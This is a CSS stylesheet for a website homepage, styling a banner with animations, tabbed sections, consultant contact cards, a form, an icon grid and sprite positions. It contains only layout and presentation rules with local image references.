.block1 .content0_right .btns{width: 310px;height:45px;line-height:45px;background:rgba(45,158,220,1) ;background:-webkit-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-moz-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-o-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:linear-gradient(-30deg,rgba(45,158,220,1),rgba(52,229,226,1));border-radius:23px;display:block;text-align:center;color:#FFFFFF;font-weight:700;font-size:14px;margin:8px auto;}
.block1 .content0_right .hot{margin-top:21px;}
.block1 .content0_right .hot h2{width: 220px;font-size:14px;color:#616266;font-weight:normal;position:relative;height:20px;line-height:20px;margin: 0 auto}
.block1 .content0_right .hot h2:after{display:block;height:1px;width:100%;content:"";position:absolute;background:#ececec;right:8px;top:5px;left:0;top:9.5px;}
.block1 .content0_right .hot h2 span{background: #fff;position:relative;z-index:2;padding: 0 9px 0 12px}
.block1 .content0_right .hot .sul{margin-top:14px;overflow:hidden;width:335px;}
.block1 .content0_right .hot .sli{width:108px;height:28px;background:#fff;text-align:center;float:left;margin:0 0 2px 2px;border: 1px solid #e2e2e2}
.block1 .content0_right .hot .sli:first-child{margin-left: 0}
.block1 .content0_right .hot .sli a{display:block;width:108px;height:28px;line-height:28px;color:#919399;}
.block1 .content0_right .hot .sli a:hover{background:#FF7900;color:#fff;}
.block1 .content0_right .hot p{text-align:center;padding-top:7px;font-size: 12px;color: #b9bbc4;}

.block1 .content {
    width: 1200px;
    border-radius: 4px 4px 0px 0px;
    -margin-top: 44px;
    box-shadow: 0px 3px 6px 0px rgba(183, 185, 187, 0.2);
    height: auto !important;
    background: none;
}

.block1 .content > .bd{height:340px;;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);position:relative!important;text-align:center;width:1200px;z-index: 1;bottom: 0!important;}
.block1 .content > .bd > ul{position:absolute;left:0;top:0;width:1200px;height:340px;}
.block1 .content > .bd > ul > li{height:340px;
    -webkit-transition: .3s;-o-transition: .3s;-moz-transition: .3s;transition: .3s;padding: 0;margin-top: 0;}
.block1 .content .icon_content{height:340px;}
.block1 .content .icon_content .expain{font-size: 16px;font-weight: bold;color: rgba(16,187,184,1);;height: 16px;line-height: 16px;padding-top: 45px;margin-left: -10px;}
.block1 .content .icon_content .li{float:left;position:relative;;border-radius: 4px;width:234px;height: 340px;margin-right: 7px;background: #fff;max-width: 234px;}
.block1 .content .icon_content .li:last-child{margin-right: 0px;}
.block1 .content .icon_content .li a:hover{color:#10bbb8;}
.block1 .content .icon_content .small_li{max-width:121px;}
.block1 .content .icon_content .li:after{content:"";display:block;height:186px;right:0;bottom:38px;border-right:1px solid #F1F1F1;position:absolute;}
.block1 .content .icon_content .li h2{color: #303233;font-size: 18px;font-weight: bold;height:18px;line-height: 18px;padding-top: 44px;   text-align: center;width: 100%;margin: 0;}
.block1 .content .icon_content .small_li h2{width:98px;}
.com-line{width: 30px;height: 3px;background: #ebebeb;margin-top: 10px;}
.com_title{position: relative;height: 90px;text-align: center;width: 100%;}
/*.hot::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/hot.png) no-repeat;}
.new::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/new.png) no-repeat;}*/

.com_title::after{position: absolute;content: "";left:50%;top:71px;margin-left:-15px; width: 30px;height:3px;  background: #ebebeb ;}
.mt15{margin-top: 15px;}


.block1 .content .icon_content .li h2 i{
    content: "";
    display: inline-block;
    margin-left: 2px;
    height: 17px;
    width: 17px;
    background: url(../images/pull_dot.png) no-repeat;
    vertical-align: middle;
    position: relative;
    top: -1px;
}
.block1 .content .icon_content .li h2 span{background:#FFFFFF;position:relative;z-index:1;}
.block1 .content .icon_content .li h2 .hot{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
.block1 .content .icon_content .li h2 .hot font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;}
.block1 .content .icon_content .li.ishot .hot{display:block;}
.block1 .content .icon_content .li.ishot span{color:#FF6D26;}
.block1 .content .icon_content .li h2 .new{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
.block1 .content .icon_content .li h2 .new font{display:block;width:28px;height:19px;background:url(../images/new.png) no-repeat;}
.block1 .content .icon_content .li.isnew .new{display:block;}
.block1 .content .icon_content .li.isnew span{color:#FF6D26;}
.block1 .content .icon_content .li .single{width:114px;height:100px;float:left;cursor:pointer;display:block;margin-bottom: 16px;}
.block1 .content .icon_content .li .single .img{width:48px;height:48px;margin:0 auto;position:relative;}
.block1 .content .icon_content .li .single p{font-size:14px;color:#303233;padding-top: 6px;}
.block1 .content .icon_content .li .single span{font-size:12px;color:#ACB3B5;display: block;text-transform: uppercase;}
.block1 .content .icon_content .li:last-child:after{border-right:none;}
.block1 .content .icon_content .li .single:hover .img{margin-top:-2px;}
.block1 .content .icon_content .li .single:hover p{padding-top: 8px;}
.block1 .content > .bd > ul > li:nth-of-type(2) .single {width: 118px}

.tools-list{height:120px;padding:20px 27px 18px 27px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 5px 10px 0 rgba(200,200,200,.3);background:#fff;border-radius:4px;margin-top:8px;border-bottom:2px solid #10bbb8; margin-bottom: 34px;}
.tools-list li{float:left;width:278px;height:80px;border-radius:4px;overflow:hidden;margin-right:11px}
.tools-list li:last-child{margin-right:0}
.tools-list>ul{height:100%}

.bannerTab2{

    text-align: center;

    width: 100%;

    display: flex;

    justify-content: center;

    margin: 38px 0;

    box-sizing: border-box;

}



.bannerTab {

    width: 100%;

    display: flex;

    justify-content: center;

    margin: 38px 0;

    box-sizing: border-box;

}

.bannerTab2 .tabItem{

    margin: 0 48px;

    padding: 7px 15px;

    border-radius: 4px;

    font-size: 16px;

    cursor: pointer;
    color: #000;
}

.index_img {
    vertical-align: middle;
    width: 50px;
}

.publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1;}
.publicblock:after{content: ''; display: block; clear: both;}
.publicblock:after{content:"";display:block;height:0;clear:both;visibility:hidden}

.shadow{box-shadow:0 0 4px #ddd;}
.shadow:hover{box-shadow:0 0 8px #ddd !important;}
.active-11-entry-wrap{
    position: relative;
}
.active-11-entry-wrap a, .active-11-entry-wrap a>img{
    width: 100%;
}
.active-11-entry-wrap>img{
    position: absolute;
    top: 10px;
    cursor: pointer;
    z-index: 1;
    left: 50%;
    margin-left: 576px;
}


    .publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1;}
    .publicblock:after{content: ''; display: block; clear: both;}
    .publicblock:after{content:"";display:block;height:0;clear:both;visibility:hidden}
    .oe{overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
    .shadow{box-shadow:0 0 4px #ddd;}
    .shadow:hover{box-shadow:0 0 8px #ddd !important;}
    .active-11-entry-wrap{
        position: relative;
    }
    .active-11-entry-wrap a, .active-11-entry-wrap a>img{
        width: 100%;
    }
    .active-11-entry-wrap>img{
        position: absolute;
        top: 10px;
        cursor: pointer;
        z-index: 1;
        left: 50%;
        margin-left: 576px;
    }
    /*背景*/
    .bgbox{height:0;}
    .bgbox .bg{width: 100%;height:763px;background:url(../images/home_ic_bigbanner.jpg) no-repeat center;overflow: hidden;}
    #home-banner,
    #home-banner .container,
    #home-banner h3,
    #home-banner h3 em,
    #home-banner h3 em:first-child,
    #home-banner h3 em:last-child {
        position: relative
    }

    #home-banner h1 {
        font-size: 24px;
        font-weight: 400;
        color: rgba(255, 255, 255, 1);
        letter-spacing: 2px
    }

    #home-banner h3 {
        width: -moz-fit-content;
        /*width: -webkit-fit-content;*/
        width: fit-content;
        margin:4px auto;
        font-size: 15px;
        font-weight: 400;
        margin-bottom: 8px;
        color: rgba(255, 255, 255, .5)
    }

    #home-banner h3 time {
        color: #F60
    }

    #home-banner h3 em {
        display: inline-block;
        width: 10px;
        height: 3px;
        top: -4px;
        background: url(../images/home_ic_movepointleft.png) left top no-repeat
    }

    #home-banner h3 em:first-child {
        left: 0;
        margin-right: 20px;
        animation: moveleft 10s ease-in-out infinite;
        -moz-animation: moveleft 10s ease-in-out infinite;
        -webkit-animation: moveleft 10s ease-in-out infinite;
        -o-animation: moveleft 10s ease-in-out infinite
    }

    #home-banner h3 em:last-child {
        left: 0;
        margin-left: 20px;
        background: url(../images/home_ic_movepointright.png) left top no-repeat;
        animation: moveright 10s ease-in-out infinite;
        -moz-animation: moveright 10s ease-in-out infinite;
        -webkit-animation: moveright 10s ease-in-out infinite;
        -o-animation: moveright 10s ease-in-out infinite
    }

    #home-banner h3::after,
    #home-banner h3::before {
        content: '';
        position: absolute;
        width: 132px;
        top: 0;
        bottom: 0;
        margin: auto;
        height: 1px;
        background: rgba(255, 255, 255, .2)
    }

    #home-banner h3::after {
        left: -110px
    }

    #home-banner h3::before {
        right: -110px
    }

    @-webkit-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-moz-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-o-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-webkit-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-moz-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-o-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-webkit-keyframes scale {

        0%,
        100%,
        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1)
        }

        25%,
        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1)
        }
    }

    @keyframes scale {

        0%,
        100%,
        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1)
        }

        25%,
        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1)
        }
    }

    /*title*/
    .home-title{width:1200px;padding:0px 0 6px 0;margin:0 auto;text-align:center;font-size:32px;}
    .home-title .big{overflow:hidden;font-weight:normal;}
    .home-title .big span{font-size:24px;text-align:center;color:#343434;position:relative;height:30px;display:inline-block;padding:0 20px;font-weight:700;}
    .home-title .big span i{display:block;width:11px;height:11px;position:absolute;content:"";top:50%;margin-top:-5.5px;background:url(../images/sys_icon.png) no-repeat -159px 0;}
    .home-title .big span .i_l{left:0;}
    .home-title .big span .i_r{right:0;}
    .home-title .intro{text-align:center;font-size:14px;color:#9B9B9B;line-height:28px;}
    .title_box{height:28px;line-height:28px;overflow:hidden;width:445px;margin:0 auto;position:relative;text-align: center;}
    .title_box li{font-size:14px;color:#9B9B9B;text-align:left;line-height:30px;height:28px;text-align:left;text-align: center; list-style: none;}
    .title_box span{font-size:14px;color:#9B9B9B;position:absolute;left:0;top:0;width:70px;height:28px;}
    .jiaoyikuaibao{height:28px;line-height:28px;}

    /*title2*/
    .title1{width:1200px;padding:30px 0 25px 0;margin:0 auto;text-align:center;font-size:32px;}
    .title1 .big{overflow:hidden;font-weight:normal;font-size: 24px;font-weight: bold}
    .title1 .big span{font-size:24px;text-align:center;color:#FFFFFF;position:relative;height:30px;display:inline-block;padding:0 20px;font-weight:700;}
    .title1 .big span i{display:block;width:11px;height:11px;position:absolute;content:"";top:50%;margin-top:-5.5px;}
    .title1 .big span .i_l{left:0;}
    .title1 .big span .i_r{right:0;}
    .title1 .intro{text-align:center;font-size:14px;color:#9B9B9B;line-height:28px;position:relative;padding-bottom:20px;margin-top: 10px}
    .title1 .intro:after{display:block;height:1px;width:20px;position:absolute;content:"";position:absolute;background:#9B9B9B;left:50%;bottom:0;margin-bottom:10px;margin-left:-10px;}
    .intros{position:relative;padding-bottom:20px;}

    /*tab_hd1*/
    .tab_hd1{height:45px;line-height:45px;text-align:center;margin-bottom:25px;}
    .tab_hd1 ul{height:45px;}
    .tab_hd1 ul li{width:102px;height:43px;background:#fff;border-right:none;font-size:14px;color:#5F5F5F;float:left;cursor:pointer;position:relative;}
    .tab_hd1 ul li.on{background:rgba(16,187,184,1);;color:#fff;font-weight:700;}
    .tab_hd1 ul li i{width:11px;height:5px;position:absolute;left:50%;margin-left:-4.5px;bottom:-5px;display:none;background: url(../images/sys_icons.png) no-repeat}
    .tab_hd1 ul li.on i{display:block;}
    .tab_hd1{width:309px;margin:0 auto 25px auto;}
    /* .tab_hd1 li{border-right:1px solid #000;border:1px solid #eee;} */

    /*tab_hd2*/
    .tab_hd2{height:45px;line-height:45px;text-align:center;margin-bottom:25px;width:618px;}
    .tab_hd2 ul{height:45px;}
    .tab_hd2 ul li{width:102px;height:45px;background:#fff;font-size:14px;color:#5F5F5F;float:left;cursor:pointer;position:relative;border-right:1px solid #eee;}
    .tab_hd2 ul li.on{background:rgba(16,187,184,1);;color:#fff;font-weight:700;border-right:none;}
    .tab_hd2 ul li i{width:11px;height:5px;position:absolute;left:50%;margin-left:-4.5px;bottom:-5px;display:none;background: url(../images/sys_icon.png) no-repeat -44px -22px;}
    .tab_hd2 ul li.on i{display:block;}
    .tab_hd2{margin:0 auto 25px auto;}

    /*block1*/
    .block1{position:relative;}
    .block1 .title1{width:700px;text-align:center;margin:0 auto;
        padding: 28px 0 0px 23px;}
    .block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
    .block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
    .block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
    .block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
    .block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
    .block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
    .block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
    .block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
    .block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
    .block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
    .block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
    .block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
    .block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
    .block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
    .block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
    .block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
    .block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
    .block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
    .block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
    .block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
    .block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
    .block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
    .block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
    .block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
    .block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
    .block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
    .block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
    .block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
    .block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
    .block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
    .block1 .content0_hd{width: 821px;height: 59px;position: relative;}
    .block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
    .block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
    .block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
    .block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
    .block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
    .block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
    .block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
    .block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
    .block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
    .block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
    .block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
    .block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
    .block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
    .block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
    .block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
    .block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
    .block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
    .block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
    .block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
    .block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
    .block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
    .block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
        background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
        -o-background-size: 100% 64px;
        background-size: 100% 64px;
        text-align: center;
        border-radius: 4px;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        top: 20px;}
    .block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
    .block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
    .block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
    .block1 .content0_right .text01{margin-top: 28px}
    .block1 .content0_right .text02{margin-top: 8px}
    .block1 .content0_right .text03{margin-top: 8px}
    .block1 .content0_right input.text{width: 308px;height:40px;}
    .block1 .content0_right textarea.text{height:45px;}
    .block1 .content0_right .btns{width: 310px;height:45px;line-height:45px;background:rgba(45,158,220,1) ;background:-webkit-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-moz-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-o-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:linear-gradient(-30deg,rgba(45,158,220,1),rgba(52,229,226,1));border-radius:23px;display:block;text-align:center;color:#FFFFFF;font-weight:700;font-size:14px;margin:8px auto;}
    .block1 .content0_right .hot{margin-top:21px;}
    .block1 .content0_right .hot h2{width: 220px;font-size:14px;color:#616266;font-weight:normal;position:relative;height:20px;line-height:20px;margin: 0 auto}
    .block1 .content0_right .hot h2:after{display:block;height:1px;width:100%;content:"";position:absolute;background:#ececec;right:8px;top:5px;left:0;top:9.5px;}
    .block1 .content0_right .hot h2 span{background: #fff;position:relative;z-index:2;padding: 0 9px 0 12px}
    .block1 .content0_right .hot .sul{margin-top:14px;overflow:hidden;width:335px;}
    .block1 .content0_right .hot .sli{width:108px;height:28px;background:#fff;text-align:center;float:left;margin:0 0 2px 2px;border: 1px solid #e2e2e2}
    .block1 .content0_right .hot .sli:first-child{margin-left: 0}
    .block1 .content0_right .hot .sli a{display:block;width:108px;height:28px;line-height:28px;color:#919399;}
    .block1 .content0_right .hot .sli a:hover{background:#FF7900;color:#fff;}
    .block1 .content0_right .hot p{text-align:center;padding-top:7px;font-size: 12px;color: #b9bbc4;}
    .block1 .content{width:1200px;border-radius:4px 4px 0px 0px;margin-top: 44px;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);height:auto!important;background: none;}

    .block1 .content > .bd{height:340px;;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);position:relative!important;text-align:center;width:1200px;z-index: 1;bottom: 0!important;}
    .block1 .content > .bd > ul{position:absolute;left:0;top:0;width:1200px;height:340px;}
    .block1 .content > .bd > ul > li{height:340px;
        -webkit-transition: .3s;-o-transition: .3s;-moz-transition: .3s;transition: .3s;padding: 0;margin-top: 0;}
    .block1 .content .icon_content{height:340px;}
    .block1 .content .icon_content .expain{font-size: 16px;font-weight: bold;color: rgba(16,187,184,1);;height: 16px;line-height: 16px;padding-top: 45px;margin-left: -10px;}
    .block1 .content .icon_content .li{float:left;position:relative;;border-radius: 4px;width:234px;height: 340px;margin-right: 7px;background: #fff;max-width: 234px;}
    .block1 .content .icon_content .li:last-child{margin-right: 0px;}
    .block1 .content .icon_content .li a:hover{color:#10bbb8;}
    .block1 .content .icon_content .small_li{max-width:121px;}
    .block1 .content .icon_content .li:after{content:"";display:block;height:186px;right:0;bottom:38px;border-right:1px solid #F1F1F1;position:absolute;}
    .block1 .content .icon_content .li h2{color: #303233;font-size: 18px;font-weight: bold;height:18px;line-height: 18px;padding-top: 44px;   text-align: center;width: 100%;margin: 0;}
    .block1 .content .icon_content .small_li h2{width:98px;}
    .com-line{width: 30px;height: 3px;background: #ebebeb;margin-top: 10px;}
    .com_title{position: relative;height: 90px;text-align: center;width: 100%;}
    /*.hot::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/hot.png) no-repeat;}
    .new::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/new.png) no-repeat;}*/

    .com_title::after{position: absolute;content: "";left:50%;top:71px;margin-left:-15px; width: 30px;height:3px;  background: #ebebeb ;}
    .mt15{margin-top: 15px;}



    .block1 .content .icon_content .li h2 i{
        content: "";
        display: inline-block;
        margin-left: 2px;
        height: 17px;
        width: 17px;
        background: url(../images/pull_dot.png) no-repeat;
        vertical-align: middle;
        position: relative;
        top: -1px;
    }
    .block1 .content .icon_content .li h2 span{background:#FFFFFF;position:relative;z-index:1;}
    .block1 .content .icon_content .li h2 .hot{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
    .block1 .content .icon_content .li h2 .hot font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;}
    .block1 .content .icon_content .li.ishot .hot{display:block;}
    .block1 .content .icon_content .li.ishot span{color:#FF6D26;}
    .block1 .content .icon_content .li h2 .new{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
    .block1 .content .icon_content .li h2 .new font{display:block;width:28px;height:19px;background:url(../images/new.png) no-repeat;}
    .block1 .content .icon_content .li.isnew .new{display:block;}
    .block1 .content .icon_content .li.isnew span{color:#FF6D26;}
    .block1 .content .icon_content .li .single{width:114px;height:100px;float:left;cursor:pointer;display:block;margin-bottom: 16px;}
    .block1 .content .icon_content .li .single .img{width:48px;height:48px;margin:0 auto;position:relative;}
    .block1 .content .icon_content .li .single p{font-size:14px;color:#303233;padding-top: 6px;}
    .block1 .content .icon_content .li .single span{font-size:12px;color:#ACB3B5;display: block;text-transform: uppercase;}
    .block1 .content .icon_content .li:last-child:after{border-right:none;}
    .block1 .content .icon_content .li .single:hover .img{margin-top:-2px;}
    .block1 .content .icon_content .li .single:hover p{padding-top: 8px;}
    .block1 .content > .bd > ul > li:nth-of-type(2) .single {width: 118px}
    .online-img-bg{
        position: relative;
        left: 6px;
    }
    .online-img-bg, .online-img-bg img{
        width: 1148px;
        height: 110px;
        border-radius: 4px
    }
    /* made by 雪碧图制作专家v1.0 */
    /* .block1 .icon_content .icon{display:block; background-image:url(../images/icon_server.png);background-repeat: no-repeat;} */
    .icon-01-01{background-position:0px 0px}
    .icon-01-02{background-position:-63px 0px}
    .icon-01-03{background-position:-126px 0px}
    .icon-01-04{background-position:-189px 0px}
    .icon-01-05{background-position:-252px 0px}
    .icon-01-06{background-position:-315px 0px}
    .icon-01-07{background-position:-378px 0px}
    .icon-01-08{background-position:-441px 0px}
    .icon-01-09{background-position:-504px 0px}
    .icon-01-10{background-position:-567px 0px}
    .icon-01-11{background-position:-630px 0px}
    .icon-01-12{background-position:-693px 0px}
    .icon-01-13{background-position:-756px 0px}
    .icon-01-14{background-position:-819px 0px}
    .icon-01-15{background-position:-882px 0px}
    .icon-01-16{background-position:-945px 0px}
    .icon-01-17{background-position:-1008px 0px}
    .icon-01-18{background-position:-1071px 0px}
    .icon-02-01{background-position:0px -49px}
    .icon-02-02{background-position:-63px -49px}
    .icon-02-03{background-position:-126px -49px}
    .icon-02-04{background-position:-189px -49px}
    .icon-02-05{background-position:-252px -49px}
    .icon-02-06{background-position:-315px -49px}
    .icon-02-07{background-position:-378px -49px}
    .icon-02-08{background-position:-441px -49px}
    .icon-02-09{background-position:-504px -49px}
    .icon-02-10{background-position:-567px -49px}
    .icon-02-11{background-position:-630px -49px}
    .icon-02-12{background-position:-693px -49px}
    .icon-02-13{background-position:-756px -49px}
    .icon-02-14{background-position:-819px -49px}
    .icon-02-15{background-position:-882px -49px}
    .icon-02-16{background-position:-945px -49px}
    .icon-02-17{background-position:-1008px -49px}
    .icon-02-18{background-position:-1071px -49px}
    .icon-03-01{background-position:0px -98px}
    .icon-03-02{background-position:-63px -98px}
    .icon-03-03{background-position:-126px -98px}
    .icon-03-04{background-position:-189px -98px}
    .icon-03-05{background-position:-252px -98px}
    .icon-03-06{background-position:-315px -98px}
    .icon-03-07{background-position:-378px -98px}
    .icon-03-08{background-position:-441px -98px}
    .icon-03-09{background-position:-504px -98px}
    .icon-03-10{background-position:-567px -98px}
    .icon-03-11{background-position:-630px -98px}
    .icon-03-12{background-position:-693px -98px}
    .icon-03-13{background-position:-756px -98px}
    .icon-03-14{background-position:-819px -98px}
    .icon-03-15{background-position:-882px -98px}
    .icon-03-16{background-position:-945px -98px}
    .icon-03-17{background-position:-1008px -98px}
    .icon-03-18{background-position:-1071px -98px}
    .icon-04-01{background-position:0px -147px}
    .icon-04-02{background-position:-63px -147px}
    .icon-04-03{background-position:-126px -147px}
    .icon-04-04{background-position:-189px -147px}
    .icon-04-05{background-position:-252px -147px}
    .icon-04-06{background-position:-315px -147px}
    .icon-04-07{background-position:-378px -147px}
    .icon-04-08{background-position:-441px -147px}
    .icon-04-09{background-position:-504px -147px}
    .icon-04-10{background-position:-567px -147px}
    .icon-04-11{background-position:-630px -147px}
    .icon-04-12{background-position:-693px -147px}
    .icon-04-13{background-position:-756px -147px}
    .icon-04-14{background-position:-819px -147px}
    .icon-04-15{background-position:-882px -147px}
    .icon-04-16{background-position:-945px -147px}
    .icon-04-17{background-position:-1008px -147px}
    .icon-04-18{background-position:-1071px -147px}
    .icon-05-01{background-position:0px -196px}
